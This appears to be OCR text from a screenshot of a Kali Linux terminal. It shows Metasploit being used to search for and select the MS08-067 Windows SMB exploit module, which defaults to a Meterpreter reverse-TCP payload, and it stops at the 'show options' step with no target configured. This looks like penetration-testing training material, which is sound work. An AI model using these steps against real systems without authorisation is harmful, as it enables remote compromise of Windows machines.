 root@kali: /home/kali
File Actions Edit View Help
.
o To boldly go where no
shell has gone before
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search MS08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative
Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
KALI
PURPLE